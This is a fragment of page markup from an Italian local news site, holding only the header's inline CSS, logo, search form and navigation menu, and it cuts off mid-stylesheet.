    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sabato, Gennaio 31, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu 